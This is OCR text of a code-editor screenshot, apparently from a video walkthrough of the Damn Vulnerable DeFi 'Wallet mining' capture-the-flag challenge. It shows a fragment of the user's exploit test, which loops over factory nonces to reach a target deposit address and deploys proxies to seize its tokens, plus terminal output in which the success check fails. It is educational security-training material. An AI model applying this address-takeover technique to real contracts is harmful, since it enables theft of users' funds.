 File Edit Selection View Go Run Terminal Help
● wallet-mining.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS 1 unsaved
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
test
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
data.json U
wallet-mining.challenge.js M
.gitignore
CHANGELOG.md
cover.png
hardhat.config.js
LICENSE
package.json
OUTLINE
TIMELINE
NPM SCRIPTS
wallet-mining.challenge.js M
data.json U
AuthorizerUpgradeable.sol
WalletDeployer.sol
test > wallet-mining > wallet-mining.challenge.js > describe('[Challenge] Wallet mining') callback > it('Execution') callback > setupDummyABIData
127 0,
128 ethers.constants.AddressZero,
129 ethers.constants.AddressZero,
130 0,
131 ethers.constants.AddressZero,
132 ])
133
134 // Find how many addresses required to find the missing address of
135 // 0x9b6fb606a9f5789444c17768c6dfcf2f83563801
136 let nonceRequired = 0
137 let address = ""
138 while (address.toLowerCase() != DEPOSIT_ADDRESS.toLowerCase()) {
139 address = ethers.utils.getContractAddress({
140 from: factoryContractAddr,
141 nonce: nonceRequired
142 });
143 nonceRequired += 1;
144 }
145 log(`Need to deploy ${nonceRequired} proxies to get access to 20mil`);
146
147 for (let i = 0; i < nonceRequired ; i ++) {
148 await proxyFactory.createProxy(safeContractAddr, setupDummyABIData);
149 }
150
151
152 });
153
154 after(async function () {
155 /** SUCCESS CONDITIONS */
156
157 // Factory account must have code
158 expect(
159 await ethers.provider.getCode(await walletDeployer.fact())
Because the file didn't save!
PROBLEMS OUTPUT TERMINAL
TERMINAL
zsh - damn-vulnerable-defi
$ /home/sam/Documents/youtube/damn-vulnerable-defi/node_modules/.bin/hardhat test test/wallet-mining/wallet-mining.challenge.js
[Challenge] Wallet mining
Player address is 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
Replayed deploy Master Safe Copy at 0x34CfAC646f301356fAa8B21e94227e3583Fe3F5F
Replayed deploy safe factory at 0x76E2cFc1F5Fa8F6a5b3fC4c8F4788F0116861F9B
✓ Execution (103ms)
1) "after all" hook for "Execution"
WSL: Ubuntu master* 0 0 Auto Attach: With Flag
Ln 131, Col 42 Spaces: 4 UTF-8 LF {} JavaScript Prettier